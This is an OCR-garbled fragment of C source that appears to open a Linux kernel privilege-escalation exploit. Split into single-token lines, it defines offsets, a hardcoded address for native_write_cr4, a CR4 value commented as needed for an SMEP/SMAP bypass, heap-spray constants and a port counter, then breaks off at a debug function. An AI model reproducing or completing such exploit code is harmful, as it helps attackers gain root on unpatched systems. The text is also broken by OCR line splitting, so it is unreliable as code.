
#
define
 SHINFO_OFFSET		1728
// Needed for SMEP_SMAP_BYPASS.
#
define
 NATIVE_WRITE_CR4	
0xffffffff81064550ul
#
define
 CR4_DESIRED_VALUE	0x406e0ul
#
define
 TIMER_OFFSET		(728 + 48 + 
104)
#
define
 KMALLOC_PAD 128
#
define
 KMALLOC_WARM 32
#
define
 CATCH_FIRST 6
#
define
 CATCH_AGAIN 16
#
define
 CATCH_AGAIN_SMALL 64
// Port is incremented on each use.
static
int
 port 
=
11000
;
void
debug
(
const
char
*
msg
)
{
/*
